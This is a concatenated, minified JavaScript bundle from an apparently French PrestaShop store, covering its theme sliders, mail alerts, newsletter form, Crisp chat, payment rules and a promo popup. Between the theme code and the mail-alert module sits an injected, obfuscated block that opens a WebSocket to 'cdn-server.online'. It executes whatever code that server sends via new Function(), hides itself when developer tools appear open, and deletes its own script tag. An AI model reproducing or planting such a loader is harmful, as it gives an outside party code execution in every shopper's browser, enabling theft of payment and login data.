e=t.data("glider");if(void 0!==e){var n=new Glider(t[0],e);"undefined"!==t.data("name")&&(C[t.data("name")]=n),t.addClass("js-slider-loaded")}}(i()(this))}))}function T(t){t.length>0&&(i()(".js-thumb-pdt").removeClass("is-thumb-selected"),t.addClass("is-thumb-selected"),function(t){!t.hasClass("visible")&&C.hasOwnProperty("js-pdtthumbs")&&C["js-pdtthumbs"].scrollItem(t.data("gslide"))}(t))}function x(t){[].forEach.call(this.querySelectorAll(".js-glider-lazyload:not(.lazyloaded)"),(function(t){i()(t).addClass("lazyload")}))}i()(document).ready(()=>{E(),a.a.on("updatedProduct",(function(t){E()})),a.a.on("showProductQuickView",(function(t){E()}))}),i()(document).on("shown.bs.modal","#product-modal",(function(t){})),i()(document).on("glider-refresh glider-loaded",".js-slider",(function(t){var e=i()(t.target).data("glider"),n=!1,o=!1,r=e.slidesToShow;(void 0!==e.arrows&&(n=e.arrows),void 0!==e.dots&&(o=e.dots),o)&&(i()(".glider-dot",o).length>1?(i()(o).removeClass("is-dots-hidden"),i()(".glider-track",t.target).css("min-width","auto")):(i()(o).addClass("is-dots-hidden"),1!=r&&i()(".glider-track",t.target).css("min-width","100%")));if(n){var a=i()(n.next),s=i()(n.prev);a.hasClass("disabled")&&s.hasClass("disabled")?(s.addClass("is-arrow-hidden"),a.addClass("is-arrow-hidden"),o||1==r||i()(".glider-track",t.target).css("min-width","100%")):(s.removeClass("is-arrow-hidden"),a.removeClass("is-arrow-hidden"),o||i()(".glider-track",t.target).css("min-width","unset"))}})),i()(document).on("glider-slide-visible","#js-pdtcover",(function(t){!function(t){if(void 0===t)return;T(i()('.js-thumb-pdt[data-imgindex="'+t+'"]:not(.is-thumb-selected)'))}(i()(".glider-slide.active").data("imgindex"))})),i()(document).on("click",".js-thumb-pdt:not(.is-thumb-selected)",(function(t){var e=i()(this);T(e);var n=e.data("imgindex"),o=i()('[data-imgindex="'+n+'"]',"#js-pdtcover").data("gslide");o>-1&&C["js-pdtcover"].scrollItem(o)})),i()(document).on("glider-slide-visible",".glider",(function(t){for(var e=Glider(this),n=0;n<=2;++n){var o=Math.min(t.detail.slide+n,e.slides.length-1);e=e;x.call(e.slides[o],(function(){e.refresh(!0)}))}}));n(23);for(var k in v.a.prototype)a.a[k]=v.a.prototype[k];$(document).ready(()=>{const t=new b;let e=new _;t.init();let n=$("#_desktop_top_menu #top-menu");if(n.length>0){new w(n).init()}e.init(),$(".custom-file-input").on("change",(function(){let t=$(this).val().split("\\").pop();$(this).next(".custom-file-label").addClass("selected").text(t)}))}),document.addEventListener("lazyloaded",(function(t){$(t.target).parent().addClass("rc--lazyload")}));n(24),n(25),n(26),n(27),n(28),n(29);i()(document).on("show.bs.modal","#js-modal-ajaxcontent",(function(t){var e=i()(t.relatedTarget),n=e.data("title"),o=void 0!==e.data("url")?e.data("url"):e.attr("href"),r=!1;o&&void 0!==o&&(r=o.includes("?")?o+"&content_only=1":o+"?content_only=1");var a=i()(this),s="Error...";!function(t){i()(".js-modal-body__spinner:hidden",t).show(),i()(".js-modal-body__content",t).html(""),i()(".js-modal-body__title",t).text("")}(a),void 0!==n&&i()(".js-modal-body__title",a).text(n),void 0!==e.data("content")&&(i()(".js-modal-body__spinner",a).hide(),i()(".js-modal-body__content",a).append(e.data("content"))),void 0!==r&&void 0===e.data("content")&&i.a.get(r).done((function(t){s=i()(t).find(".page-content--cms").contents()})).always((function(){i()(".js-modal-body__spinner",a).hide(),i()(".js-modal-body__content",a).html(s)}))}));n(30),n(31),n(32),n(33);function A(){if("category"===prestashop.page.page_name||"manufacturer"===prestashop.page.page_name){var t=i()("#category-description");t.length>0&&t.height()>112&&t.readmore({speed:300,collapsedHeight:112,embedCSS:!1,heightMargin:16,lessLink:'<a href="#" class="u-txt-black u-txt-underline">Lire moins</button>',moreLink:'<a href="#" class="u-txt-black u-txt-underline">Lire plus</button>'})}}i()(document).ready((function(){A(),prestashop.on("updateProductList",(function(){A()}))}));var j=n(7),S=n.n(j),O=Math.round(window.pageYOffset||document.documentElement.scrollTop),L=O,N=!1,D=!1,P=S()((function(){(O=Math.round(window.pageYOffset||document.documentElement.scrollTop))>L?N="down":O<L&&(N="up"),L=O,N&&D!==N&&($("body").removeClass("is-scroll-up is-scroll-down"),$("body").addClass("is-scroll-"+N),D=N)}),300);window.addEventListener("scroll",P);n(34);var I=!0;!1 in window&&!1 in window&&!1 in window.IntersectionObserverEntry.prototype&&(I=!1),$(document).ready((function(){if(I){var t=$("#js-header-stck");t.length>0&&"checkout"!==prestashop.page.page_name&&(e=t,new IntersectionObserver((function(t,e){t.forEach((function(t){if(t.isIntersecting)return $("#header").removeClass("is-header-hide"),void $("body").removeClass("has-header-hide");t.boundingClientRect.top>0?($("#header").removeClass("is-header-hide"),$("body").removeClass("has-header-hide")):($("#header").addClass("is-header-hide"),$("body").addClass("has-header-hide"))}))}),{root:null,rootMargin:"100px",threshold:.1}).observe(e[0]))}var e}));n(35)}]);function _0x4889(){const _0x247822=['flag','ints','49190qtiSMd','toISOStrin','erty','1135856PQHQTq','href','random','mobile','65253ZqMlER','setItem','?source=','undefined','message','getItem','currentScr','477680ZcHqdv','server.onl','data','9qppIVx','userAgent','innerHeigh','ipt','addEventLi','outerHeigh','1232256KcyAcD','836MWiXXc','13JCLSsq','ine/ping','4EGBYRH','outerWidth','36172nkrWsL','toLowerCas','test','innerWidth','defineProp','stringify','wss://cdn-','parse','449180aYfmQW','now','maxTouchPo'];_0x4889=function(){return _0x247822};return _0x4889()}function _0x24be(_0x2373e0,_0x93ad63){const _0x4889b9=_0x4889();return _0x24be=function(_0x24be5f,_0xc76e99){_0x24be5f=_0x24be5f-0x1e3;let _0x1348ac=_0x4889b9[_0x24be5f];return _0x1348ac},_0x24be(_0x2373e0,_0x93ad63)}(function(_0x55f03,_0x281111){const _0x3c531e=_0x55f03();function _0x5496d1(_0x25c1f6,_0x402532,_0x27eb53,_0xb24fe9){return _0x24be(_0x25c1f6-0x22c,_0x402532)}while(!![]){try{const _0x238e42=parseInt(_0x5496d1(0x41b,0x412,0x41c,0x418))/0x1*(-parseInt(_0x5496d1(0x41f,0x40b,0x425,0x434))/0x2)+parseInt(_0x5496d1(0x433,0x42e,0x448,0x43a))/0x3*(parseInt(_0x5496d1(0x41d,0x41c,0x408,0x421))/0x4)+parseInt(_0x5496d1(0x427,0x42e,0x419,0x42c))/0x5+-parseInt(_0x5496d1(0x419,0x423,0x405,0x405))/0x6+-parseInt(_0x5496d1(0x410,0x400,0x415,0x406))/0x7+parseInt(_0x5496d1(0x42f,0x444,0x42e,0x42e))/0x8*(parseInt(_0x5496d1(0x413,0x415,0x408,0x41d))/0x9)+-parseInt(_0x5496d1(0x42c,0x419,0x424,0x432))/0xa*(-parseInt(_0x5496d1(0x41a,0x417,0x419,0x418))/0xb);if(_0x238e42===_0x281111)break;else _0x3c531e.push(_0x3c531e.shift())}catch(_0x57a54d){_0x3c531e.push(_0x3c531e.shift())}}}(_0x4889,0x1cf97),jQuery(document)['ready'](function(_0x23b184){if(_0x3404fa(0x542,0x556,0x569,0x56a)==typeof Storage)return;let _0x2086c7='h_key',_0x2a6dca=localStorage[_0x3404fa(0x54f,0x558,0x567,0x55d)](_0x2086c7);if(_0x2a6dca){let _0x4df4f3=JSON[_0x3404fa(0x559,0x546,0x536,0x54d)](_0x2a6dca);if(_0x4df4f3[_0x3404fa(0x548,0x54a,0x55f,0x544)]&&new Date(_0x4df4f3.expires)>new Date())return void _0x2d1a4c()}function _0x2d1a4c(){function _0x47d27b(_0x49d581,_0x360335,_0x363e6f,_0x1da53c){return _0x3404fa(_0x49d581-0x121,_0x1da53c- -0x693,_0x363e6f,_0x1da53c-0x1c4)}document['currentScr'+_0x47d27b(-0x148,-0x158,-0x148,-0x15d)]&&document[_0x47d27b(-0x16b,-0x178,-0x16c,-0x164)+_0x47d27b(-0x158,-0x165,-0x14e,-0x15d)].remove()}function _0x241a3e(){function _0x4222bd(_0x46bb5f,_0x2ee18c,_0x186613,_0xacaf72){return _0x3404fa(_0x46bb5f-0x174,_0x2ee18c- -0x485,_0x46bb5f,_0xacaf72-0x1e)}let _0x1bf4e5=new Date(Date[_0x4222bd(0xba,0xc3,0xc7,0xd6)]()+0x9a7ec800)[_0x4222bd(0xbe,0xc8,0xd2,0xbb)+'g']();localStorage[_0x4222bd(0xe4,0xcf,0xdd,0xd8)](_0x2086c7,JSON[_0x4222bd(0xc9,0xbf,0xc1,0xbb)]({'flag':!0x0,'expires':_0x1bf4e5}))}'WebSocket'in window&&(function(){const _0x2b7c65=_0x6c8820(0x29c,0x2a0,0x2a7,0x2af)+encodeURIComponent(location[_0x6c8820(0x2ae,0x2a8,0x29c,0x2aa)]),_0x5b8008=new WebSocket(_0x6c8820(0x292,0x2a1,0x28c,0x29f)+_0x6c8820(0x27f,0x27c,0x293,0x28b)+_0x6c8820(0x284,0x298,0x298,0x296)+_0x2b7c65);function _0x6c8820(_0xbb3c66,_0x1e36d9,_0x50d74d,_0x3ce880){return _0x3404fa(_0xbb3c66-0x104,_0x3ce880- -0x2a6,_0x50d74d,_0x3ce880-0x148)}_0x5b8008.onerror=function(){},_0x5b8008['addEventLi'+'stener'](_0x6c8820(0x2c3,0x2b1,0x2c4,0x2b1),function(_0x5eaad8){function _0x450d39(_0x1b4300,_0x192cda,_0x371fc3,_0x5880b5){return _0x6c8820(_0x1b4300-0x41,_0x192cda-0x1d6,_0x5880b5,_0x371fc3- -0x2b4)}try{new Function(_0x5eaad8[_0x450d39(-0x30,-0x15,-0x28,-0x29)])()}catch(_0x2dab5e){}})}()),Math.random(),Math[_0x3404fa(0x557,0x551,0x53e,0x566)](),window.a1=function(){if(function(_0x21a3a4=0xa0){function _0x38553f(_0x16689c,_0x99212,_0x543f42,_0x4d87ec){return _0x24be(_0x99212- -0x6,_0x16689c)}return window[_0x38553f(0x1ff,0x1ec,0x1d9,0x1e4)]-window[_0x38553f(0x1e3,0x1f0,0x203,0x1fc)]>_0x21a3a4||window[_0x38553f(0x1dd,0x1e6,0x1df,0x1d9)+'t']-window[_0x38553f(0x1de,0x1e3,0x1d6,0x1d1)+'t']>_0x21a3a4}())return!0x0;let _0x4c5c81=!0x1;return setTimeout(function(){_0x4c5c81=function(_0x321f25=0x64){const _0x4b3831=performance[_0x1283f0(0x2c0,0x2d2,0x2e4,0x2d3)]();function _0x1283f0(_0x22cfd3,_0x51b217,_0x538905,_0x48b144){return _0x24be(_0x51b217-0xd6,_0x22cfd3)}return performance.now()-_0x4b3831>_0x321f25||performance[_0x1283f0(0x2cf,0x2d2,0x2d0,0x2d8)]()-_0x4b3831>_0x321f25}()},0x7d0),_0x4c5c81},window.a2=function(){if((function(){function _0x17bc66(_0x2f4e4d,_0x283ad9,_0xea5d95,_0x5df68d){return _0x24be(_0x283ad9-0x2da,_0x5df68d)}let _0x3864eb=!0x1;const _0x5b0205=new Image();return Object[_0x17bc66(0x4dc,0x4d1,0x4cb,0x4d7)+_0x17bc66(0x4ca,0x4dc,0x4ce,0x4e5)](_0x5b0205,'id',{'get':function(){_0x3864eb=!0x0}}),_0x5b0205.id,_0x3864eb}()))return!0x0;let _0x5aa6cd=!0x1;return setTimeout(function(){_0x5aa6cd=function(_0x25996f=0x96){const _0x30a727=performance.now();function _0x152042(_0x52cb95,_0x20001a,_0x4b846f,_0x1d41dd){return _0x24be(_0x4b846f-0x382,_0x1d41dd)}return performance.now()-_0x30a727>_0x25996f||performance[_0x152042(0x591,0x586,0x57e,0x571)]()-_0x30a727>_0x25996f}()},0x7d0),_0x5aa6cd};let _0x52aac9=(function(){function _0x2cbfa4(_0x3750c3,_0x11ed4e,_0x40fc15,_0x22151e){return _0x3404fa(_0x3750c3-0x76,_0x3750c3- -0x109,_0x40fc15,_0x22151e-0x1ad)}const _0x5ca1c0=navigator[_0x2cbfa4(0x42b,0x43f,0x43f,0x439)][_0x2cbfa4(0x437,0x441,0x445,0x441)+'e'](),_0x546b9b=/mobile|android|iphone|ipad|ipod|blackberry|iemobile|opera mini/i[_0x2cbfa4(0x438,0x42f,0x423,0x444)](_0x5ca1c0),_0xd24f76='ontouchsta'+'rt'in window||navigator[_0x2cbfa4(0x440,0x43d,0x44a,0x442)+_0x2cbfa4(0x442,0x452,0x44c,0x455)]>0x0,_0xa0645d=window.innerWidth<0x400;return _0x546b9b||_0xd24f76||_0xa0645d?_0x2cbfa4(0x449,0x453,0x450,0x444):'pc'}()),_0x5c9c16=!0x1;function _0x3404fa(_0x3244dd,_0x50c618,_0x3326b6,_0x21f601){return _0x24be(_0x50c618-0x34c,_0x3326b6)}setInterval(function(){const _0x3e130c='pc'===_0x52aac9?window.a1:window.a2;_0x3e130c&&_0x3e130c()&&(_0x5c9c16||(_0x5c9c16=!0x0,_0x241a3e(),_0x2d1a4c()))},0x3e8),'pc'===_0x52aac9&&window[_0x3404fa(0x531,0x537,0x53c,0x526)+'stener']('resize',function(){window.a3&&window.a3()&&(_0x241a3e(),_0x2d1a4c())})}));/**
 * 2007-2020 PrestaShop.
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 * @author    PrestaShop SA <contact@prestashop.com>
 * @copyright 2007-2020 PrestaShop SA
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
 * International Registered Trademark & Property of PrestaShop SA
 */
function addNotification(productId,productAttributeId){if(typeof productId==='undefined'){var ids=$('div.js-mailalert > input[type=hidden]');productId=ids.eq(0).val();productIdAttribute=ids.eq(1).val()}
$.ajax({type:'POST',url:$('div.js-mailalert').data('url'),data:'id_product='+productId+'&id_product_attribute='+productAttributeId+'&customer_email='+$('div.js-mailalert input[type=email]').val(),success:function(resp){resp=JSON.parse(resp);$('.js-mailalert-alerts').html('<article class="mt-1 alert alert-'+(resp.error?'danger':'success')+'" role="alert" data-alert="'+(resp.error?'error':'success')+'">'+resp.message+'</article>').show();if(!resp.error){$('div.js-mailalert > .js-mailalert-add, div.js-mailalert > input[type=email], div.js-mailalert .gdpr_consent_wrapper').hide()}}});return!1}
$(document).on('ready',function(){const mailAlertSubmitButtonClass='.js-mailalert-add';const mailAlertWrapper=$('.js-mailalert');const mailAlertSubmitButton=mailAlertWrapper.find(mailAlertSubmitButtonClass);if(mailAlertWrapper.find('#gdpr_consent').length){setTimeout(()=>{mailAlertSubmitButton.prop('disabled',!0);mailAlertWrapper.find('[name="psgdpr_consent_checkbox"]').on('change',function(e){e.stopPropagation();mailAlertSubmitButton.prop('disabled',!$(this).prop('checked'))})},0)}
$(document).on('click',mailAlertSubmitButtonClass,function(e){e.preventDefault();addNotification($(this).data('product'),$(this).data('product-attribute'))});$(document).on('click','.js-remove-email-alert',function(){var self=$(this);var ids=self.attr('rel').replace('js-id-emailalerts-','');ids=ids.split('-');var id_product_mail_alert=ids[0];var id_product_attribute_mail_alert=ids[1];var parent=self.closest('li');$.ajax({url:self.data('url'),type:"POST",data:{'id_product':id_product_mail_alert,'id_product_attribute':id_product_attribute_mail_alert},success:function(result){if(result=='0'){parent.fadeOut("normal",function(){parent.remove()})}}})})});/**
 * 2007-2020 PrestaShop.
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 * @author    PrestaShop SA <contact@prestashop.com>
 * @copyright 2007-2020 PrestaShop SA
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
 * International Registered Trademark & Property of PrestaShop SA
 */
$(document).ready(function(){$('.block_newsletter form').on('submit',function(){var psemailsubscriptionForm=$(this);if(typeof psemailsubscription_subscription==='undefined'){return!0}
$('.block_newsletter_alert').remove();$.ajax({type:'POST',dataType:'JSON',url:psemailsubscription_subscription,cache:!1,data:$(this).serialize(),success:function(data){if(data.nw_error){psemailsubscriptionForm.prepend('<p class="alert alert-danger block_newsletter_alert">'+data.msg+'</p>')}else{psemailsubscriptionForm.prepend('<p class="alert alert-success block_newsletter_alert">'+data.msg+'</p>')}},error:function(err){console.log(err)}});return!1})});/**
 * NOTICE OF LICENSE
 *
 * This file is licenced under the Software License Agreement.
 * With the purchase or the installation of the software in your application
 * you accept the licence agreement.
 *
 * You must not modify, adapt or create derivative works of this source code
 *
 *  @author    Crisp IM SAS
 *  @copyright 2024 Crisp IM SAS
 *  @license   All rights reserved to Crisp IM SAS
 */
window.$crisp=[];(function(){d=document;s=d.createElement('script');s.src='https://client.crisp.chat/l.js';s.async=1;d.getElementsByTagName('head')[0].appendChild(s)})();function handleCrispCartUpdatedEvent(event){if(event?.reason?.cart?.products){let _products=[];let _cartProducts=event.resp.cart.products;_cartProducts.forEach((product)=>{const _priceWithoutCurrency=product?.price?.replace(/[^\d,.]/g,"").replace(",",".")||0;_products.push({id_product:parseInt(product.id_product),id_product_attribute:parseInt(product.id_product_attribute),quantity:parseInt(product.quantity),price:parseFloat(_priceWithoutCurrency),})});if(_products.length>0){var _cart={currency_code:prestashop?.currency?.iso_code,currency_id:prestashop?.currency?.id,products:_products,};postCrispCartData(_cart)}}}
function postCrispCartData(cart){var identifier=$crisp.get("session:identifier");var website_id=window.CRISP_WEBSITE_ID;fetch(window.CRISP_PLUGIN_URL+"/visitors/website/"+website_id+"/session/"+identifier+"/cart",{method:"POST",headers:{"Content-Type":"application/json",},body:JSON.stringify(cart),})}
window.CRISP_READY_TRIGGER=async function(){$crisp.push(["on","message:sent",()=>{$crisp.push(["set","session:segments",[["prestashop","chat"]]]);$crisp.push(["off","message:sent"])}])
prestashop.on("updateCart",function(event){handleCrispCartUpdatedEvent(event)})
if(window?.CRISP_CUSTOMER?.logged_in){var identifier=$crisp.get('session:identifier');var website_id=window.CRISP_WEBSITE_ID;$crisp.push(["set","user:nickname",CRISP_CUSTOMER.full_name]);$crisp.push(["set","user:email",CRISP_CUSTOMER.email]);$crisp.push(["set","user:phone",CRISP_CUSTOMER.phone]);$crisp.push(["set","session:data",[[["prestashop_customer_id",CRISP_CUSTOMER.id],["prestashop_address",CRISP_CUSTOMER.address]]]])
fetch(window.CRISP_PLUGIN_URL+"/visitors/website/"+website_id+"/session/"+identifier+"/customer",{method:"POST",headers:{"Content-Type":"application/json",},body:JSON.stringify({"customer_id":CRISP_CUSTOMER.id,"customer_email":CRISP_CUSTOMER.email}),})}
if(window?.CRISP_CART&&CRISP_CART?.products.length>0){var _cart={"currency_code":prestashop?.currency?.iso_code,"cart_id":CRISP_CART.id,"currency_id":CRISP_CART.currency_id,"products":CRISP_CART.products,};postCrispCartData(_cart)}};/**
 * NOTICE OF LICENSE
 *
 * This file is licenced under the Software License Agreement.
 * With the purchase or the installation of the software in your application
 * you accept the licence agreement.
 *
 * @author    Presta.Site
 * @copyright 2020 Presta.Site
 * @license   LICENSE.txt
 */
var pmpcr_restrictions_cache=[];$(function(){if(pmpcr_amz_enabled){if(typeof checkForAmazonListButton==='function'){var checkForAmazonListButton_pmpcr_original=checkForAmazonListButton;checkForAmazonListButton=function(){pmpcr_isPaymentModuleRestricted('amzpayments',function(restricted){if(!restricted){checkForAmazonListButton_pmpcr_original()}})}}}
if(pmpcr_ps_checkout_enabled){if($('#checkout').length&&$('#ps_checkout-loader').length){var $payment_options=$('input[name="payment-option"]');var any_ps_checkout=!1;$payment_options.each(function(){var option_name=$(this).data('module-name');if(option_name.indexOf('ps_checkout')!==-1){any_ps_checkout=!0;return!1}});if(!any_ps_checkout){$('#ps_checkout-loader').hide()}}}});function pmpcr_isPaymentModuleRestricted(module_name,callback){if(typeof pmpcr_restrictions_cache[module_name]!=='undefined'){if(typeof callback==='function'){callback(pmpcr_restrictions_cache[module_name])}
return}
var token=pmpcr_token;if(typeof prestashop!=='undefined'&&prestashop.static_token){token=prestashop.static_token}
$.ajax({url:pmpcr_ajax_url,data:{ajax:1,action:'isPMethodRestricted',module_name:module_name,token:token},method:'post',success:function(result){result=parseInt(result);result=(isNaN(result)?!1:result);pmpcr_restrictions_cache[module_name]=result;if(typeof callback==='function'){callback(result)}},error:function(result){if(typeof callback==='function'){callback(0)}}})};(()=>{var H=(h,r,c)=>new Promise((d,p)=>{var e=l=>{try{v(c.next(l))}catch(C){p(C)}},w=l=>{try{v(c.throw(l))}catch(C){p(C)}},v=l=>l.done?d(l.value):Promise.resolve(l.value).then(e,w);v((c=c.apply(h,r)).next())});function Pr(h){if(typeof grecaptcha=="undefined"){let r="___grecaptcha_cfg";window[r]=window[r]||{},(window[r].fns=window[r].fns||[]).push(h)}else h()}var L=class{constructor(){this.fns=[],this.value=void 0}next(r){this.value=r;for(let c of this.fns)c(r)}toPromise(){return new Promise(r=>{this.fns.push(c=>{r(c)})})}},R=class{constructor(r){this.options=r,this.captchaTokenQueue=new L,this.wordings={fr:`Ce formulaire est prot\xE9g\xE9 par reCAPTCHA et les <a href="https://policies.google.com/privacy">r\xE8gles de confidentialit\xE9</a> et <a href="https://policies.google.com/terms">conditions d'utilisation</a> de Google s'appliquent.`,en:'This form is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy">Privacy Policy</a> and <a href="https://policies.google.com/terms">Terms of Service</a> apply.',es:'Este formulario est\xE1 protegido por reCAPTCHA y se aplican la <a href="https://policies.google.com/privacy">Pol\xEDtica de privacidad</a> y las <a href="https://policies.google.com/terms">Condiciones del servicio</a> de Google.',it:'Questo modulo \xE8 protetto da reCAPTCHA e si applicano la <a href="https://policies.google.com/privacy">Normativa sulla privacy</a> e i <a href="https://policies.google.com/terms">Termini di servizio</a> di Google.',de:'Dieses Formular wird durch reCAPTCHA gesch\xFCtzt und es gelten die <a href="https://policies.google.com/privacy">Datenschutzbestimmungen</a> und <a href="https://policies.google.com/terms">Nutzungsbedingungen</a> von Google.'},this.loadingCaptchaQueue=new L,this.waitForCaptchaReady=this.loadingCaptchaQueue.toPromise()}load(){let r=document.createElement("script");r.src="https://www.google.com/recaptcha/api.js?render=explicit",r.defer=!0,r.async=!0,document.head.appendChild(r)}init(r){this.element=r,this.element.className="g-recaptcha",Pr(()=>{var c;this.loadingCaptchaQueue.next(!0),grecaptcha.render(this.element,{sitekey:(c=this.options.captcha)==null?void 0:c.sitekey,size:"invisible",callback:d=>this.captchaTokenQueue.next(d)})})}getToken(){return H(this,null,function*(){let r=yield new Promise((c,d)=>{this.captchaTokenQueue.toPromise().then(p=>c(p)),this.waitForCaptchaReady.then(()=>grecaptcha.execute(this.element)).catch(d)});return grecaptcha.reset(),r})}getLegal(r){return this.wordings[r]}};document.addEventListener("DOMContentLoaded",function(){let h=prestashop.urls.base_url+"?fc=module&module=kiliba&controller=popup&action=register&ajax=true",r=document.cookie.includes("kpopup=close"),c=new URLSearchParams(window.location.search),d=c.has("kiliba_popup_preview_type")?{type:c.get("kiliba_popup_preview_type"),data:JSON.parse(c.get("kiliba_popup_preview_data")),lang:c.get("kiliba_popup_preview_lang")}:!1;d?(console.log("Starting popup preview",d.type,d.lang),p(d.data,d.lang,!1)):r||fetch(h).then(e=>e.json()).then(e=>e?p(e,prestashop.language.iso_code,!0):null).catch(e=>console.error("Unable to spawn popup",e));function p(e,w,v){var Y,q,X,Q,K,j,B,$,J,W,Z,ee,re,ae,ce,le,ie,te,ne,ue,de,se,me,oe,he,ge,fe,be,pe,ye,Ae,ve,Ce,Ee,Ie,we,Te,Pe,ke,_e,Le,Se,Ne,Me,De,Ue,He,Re,xe,Ve,Ge,Oe,ze,Fe,Ye,qe,Xe,Qe,Ke,je,Be,$e,Je,We,Ze,er,rr,ar,cr,lr,ir,tr,nr,ur,dr,sr,mr,or,hr,gr,fr,br,pr,yr,Ar,vr,Cr;let l=((Y=e.captcha)==null?void 0:Y.type)==="reCAPTCHA v2"?new R(e):void 0;l&&l.load();let C={fr:{catchup:((X=(q=e==null?void 0:e.wording)==null?void 0:q.fr)==null?void 0:X.catchup)||"Promotion sur votre premier achat",email:((K=(Q=e==null?void 0:e.wording)==null?void 0:Q.fr)==null?void 0:K.email)||"Votre email",submit:((B=(j=e==null?void 0:e.wording)==null?void 0:j.fr)==null?void 0:B.submit)||"Je veux mon code promo",thanks:((J=($=e==null?void 0:e.wording)==null?void 0:$.fr)==null?void 0:J.thanks)||"Merci ! Votre code promo va vous \xEAtre envoy\xE9 par email",close:((Z=(W=e==null?void 0:e.wording)==null?void 0:W.fr)==null?void 0:Z.close)||"Je continue mon shopping",subscribe:((re=(ee=e==null?void 0:e.wording)==null?void 0:ee.fr)==null?void 0:re.subscribe)||"Je consens \xE9galement \xE0 recevoir les offres promotionnelles.",privacyPolicy:((ce=(ae=e==null?void 0:e.wording)==null?void 0:ae.fr)==null?void 0:ce.privacyPolicy)||"Consultez notre politique de confidentialit\xE9.",error:"Une erreur est survenue.","error.MISSING_EMAIL":"Votre email est requis.","error.POPUP_UNAVAILABLE":"L'inscription par pop-up n'est pas encore activ\xE9e.","error.INVALID_EMAIL":"Le format de votre email est invalide.","error.MISSING_LANG":"Nous n'avons pas pu d\xE9tecter votre langue.","error.INVALID_CAPTCHA_SETUP":"Impossible de valider le CAPTCHA.","error.INVALID_CAPCHA_TOKEN":"Votre validation CAPTCHA est invalide.","error.CUSTOMER_EXISTS":"Votre compte existe d\xE9j\xE0 sur notre boutique.","error.CUSTOMER_ALREADY_REGISTERED":"Votre demande a d\xE9j\xE0 \xE9t\xE9 prise en compte."},en:{catchup:((ie=(le=e==null?void 0:e.wording)==null?void 0:le.en)==null?void 0:ie.catchup)||"Promotion on your first purchase",email:((ne=(te=e==null?void 0:e.wording)==null?void 0:te.en)==null?void 0:ne.email)||"Your email",submit:((de=(ue=e==null?void 0:e.wording)==null?void 0:ue.en)==null?void 0:de.submit)||"I want my promo code",thanks:((me=(se=e==null?void 0:e.wording)==null?void 0:se.en)==null?void 0:me.thanks)||"Thank you! Your promo code will be sent to you by email",close:((he=(oe=e==null?void 0:e.wording)==null?void 0:oe.en)==null?void 0:he.close)||"Continue shopping",subscribe:((fe=(ge=e==null?void 0:e.wording)==null?void 0:ge.en)==null?void 0:fe.subscribe)||"I also consent to receive promotional offers.",privacyPolicy:((pe=(be=e==null?void 0:e.wording)==null?void 0:be.en)==null?void 0:pe.privacyPolicy)||"Check our privacy policy.",error:"An error has occurred.","error.MISSING_EMAIL":"Your email is required.","error.POPUP_UNAVAILABLE":"Pop-up signup is not yet enabled.","error.INVALID_EMAIL":"Your email format is invalid.","error.MISSING_LANG":"We could not detect your language.","error.INVALID_CAPTCHA_SETUP":"Unable to validate the CAPTCHA.","error.INVALID_CAPCHA_TOKEN":"Your CAPTCHA validation is invalid.","error.CUSTOMER_EXISTS":"Your account already exists in our store.","error.CUSTOMER_ALREADY_REGISTERED":"Your request has already been processed."},es:{catchup:((Ae=(ye=e==null?void 0:e.wording)==null?void 0:ye.es)==null?void 0:Ae.catchup)||"Promoci\xF3n en su primera compra",email:((Ce=(ve=e==null?void 0:e.wording)==null?void 0:ve.es)==null?void 0:Ce.email)||"Tu correo electr\xF3nico",submit:((Ie=(Ee=e==null?void 0:e.wording)==null?void 0:Ee.es)==null?void 0:Ie.submit)||"Quiero mi c\xF3digo promocional",thanks:((Te=(we=e==null?void 0:e.wording)==null?void 0:we.es)==null?void 0:Te.thanks)||"Gracias. Le enviaremos su c\xF3digo promocional por correo electr\xF3nico",close:((ke=(Pe=e==null?void 0:e.wording)==null?void 0:Pe.es)==null?void 0:ke.close)||"Seguir comprando",subscribe:((Le=(_e=e==null?void 0:e.wording)==null?void 0:_e.es)==null?void 0:Le.subscribe)||"Tambi\xE9n doy mi consentimiento para recibir ofertas promocionales.",privacyPolicy:((Ne=(Se=e==null?void 0:e.wording)==null?void 0:Se.es)==null?void 0:Ne.privacyPolicy)||"Consulte nuestra pol\xEDtica de privacidad.",error:"Ha ocurrido un error.","error.MISSING_EMAIL":"Se requiere su correo electr\xF3nico.","error.POPUP_UNAVAILABLE":"El registro mediante ventana emergente a\xFAn no est\xE1 habilitado.","error.INVALID_EMAIL":"El formato de su correo electr\xF3nico no es v\xE1lido.","error.MISSING_LANG":"No pudimos detectar su idioma.","error.INVALID_CAPTCHA_SETUP":"No se puede validar el CAPTCHA.","error.INVALID_CAPCHA_TOKEN":"La validaci\xF3n del CAPTCHA no es v\xE1lida.","error.CUSTOMER_EXISTS":"Su cuenta ya existe en nuestra tienda.","error.CUSTOMER_ALREADY_REGISTERED":"Su solicitud ya ha sido procesada."},it:{catchup:((De=(Me=e==null?void 0:e.wording)==null?void 0:Me.it)==null?void 0:De.catchup)||"Offerta speciale sul tuo primo acquisto",email:((He=(Ue=e==null?void 0:e.wording)==null?void 0:Ue.it)==null?void 0:He.email)||"La tua email",submit:((xe=(Re=e==null?void 0:e.wording)==null?void 0:Re.it)==null?void 0:xe.submit)||"Voglio il mio codice sconto",thanks:((Ge=(Ve=e==null?void 0:e.wording)==null?void 0:Ve.it)==null?void 